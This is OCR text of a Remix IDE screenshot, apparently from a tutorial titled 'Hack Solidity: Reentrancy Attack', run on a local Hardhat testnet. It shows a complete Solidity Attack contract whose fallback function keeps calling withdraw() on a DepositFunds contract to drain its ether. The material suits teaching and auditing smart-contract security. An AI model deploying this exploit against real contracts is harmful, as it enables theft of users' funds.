 Remix - Ethereum IDE
Hack Solidity: Reentrancy Atta
solidity-reentrancy-attack.jpg
127.0.0.1:8545
remix.ethereum.org/#optimize=false
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Hardhat Provider
Custom (31337) network
ACCOUNT
0xf39...92266 (9991.992686
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT
Attack - contracts/Attack.sol
Deploy
address _depositFundsAddr
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
1
Attack.sol
DepositFunds.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./DepositFunds.sol";
4
5 contract Attack {
6 DepositFunds public depositFunds;
7
8 constructor(address _depositFundsAddress) {
9 depositFunds = DepositFunds(_depositFundsAddress);
10 }
11
12 // Fallback is called when DepositFunds sends Ether to this contract.
13 fallback() external payable {
14 if (address(depositFunds).balance >= 1 ether) {
15 depositFunds.withdraw();
16 }
17 }
18
19 function attack() external payable {
20 require(msg.value >= 1 ether);
21 depositFunds.deposit{value: 1 ether}();
22 depositFunds.withdraw();
23 }
24
25 function getBalance() external view returns (uint256) {
26 return address(this).balance;
27 }
28
29 }
30
0
listen on all transactions
Search with transaction hash or address
>